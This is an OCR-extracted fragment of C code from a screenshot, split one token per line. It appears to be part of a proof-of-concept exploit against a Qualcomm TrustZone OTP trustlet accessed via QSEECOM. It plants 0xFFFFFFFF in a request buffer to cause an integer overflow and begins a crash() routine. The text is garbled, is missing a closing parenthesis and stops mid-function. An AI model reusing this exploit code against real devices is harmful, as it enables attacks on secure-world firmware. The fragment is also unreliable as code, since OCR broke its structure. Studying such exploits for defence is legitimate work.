
cmd_req
[
i
++
]
=
JUNK
;
*
index
=
i
;
// int overflow on the > 384
cmd_req
[
286
]
=
0xFFFFFFFF
;
return
0
;
}
int
crash
(
struct
qcom_tzotp_handle
*
handle
)
{
uint32_t
cmd_req_size
=
QSEECOM_ALIGN
(
0x400
uint32_t
cmd_resp_size
=
QSEECOM_ALIGN
(
8
);
uint32_t
*
cmd_resp
=
malloc
(
cmd_resp_size
);
uint32_t
*
cmd_req
=
malloc
(
cmd_req_size
);
int
i
;
otp_init
(
handle
);
memset
(
cmd_resp
,
'B'
,
cmd_resp_size
);